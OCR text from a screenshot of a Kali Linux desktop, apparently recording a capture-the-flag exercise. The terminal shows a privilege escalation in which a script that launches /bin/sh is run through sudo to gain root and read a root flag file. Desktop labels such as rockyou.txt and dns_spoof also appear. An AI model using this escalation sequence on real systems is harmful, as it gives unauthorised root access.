 Kali Linux 2023
2
5:11
Trash
File System
Home
share
01010
01101
01110
dns_spoof_...
rockyou.txt
report.pdf
File
zsh:
$
liste
kali@kali: ~
File Actions Edit View Help
localhost:~$ su admin
Password:
/home/calculator $ echo '#!/bin/sh' > /home/admin/shell.sh
/home/calculator $ echo '/bin/sh' >> /home/admin/shell.sh
/home/calculator $ chmod +x /home/admin/shell.sh
/home/calculator $ sudo /bin/sh /home/admin/shell.sh
[sudo] password for admin:
Sorry, try again.
[sudo] password for admin:
/home/calculator # whoami
root
/home/calculator # find / -name "root_flag.txt" 2>/dev/null
/tmp/root_flag.txt
/root_flag.txt
/home/calculator # cat /root_flag.txt
XKSF345FSDCXDS002QXZZA0CV2
/home/calculator #